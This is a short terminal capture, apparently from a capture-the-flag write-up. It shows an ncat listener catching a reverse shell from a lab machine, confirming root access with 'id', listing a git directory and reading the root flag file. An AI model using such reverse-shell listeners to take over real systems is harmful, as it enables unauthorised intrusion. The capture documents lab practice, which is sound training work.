 [0x6a70@archlinux ~]$ ncat -lvnp 13378
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:13378
Ncat: Listening on 0.0.0.0:13378
Ncat: Connection from 10.10.11.20:59270.
id
uid=0(root) gid=0(root) groups=0(root)
cat root.txt
ls
HEAD
branches
clone_prod_change.py
config
description
hooks
info
new_changes
objects
refs
cd ~
ls
root.txt
cat root.txt
3e2d5297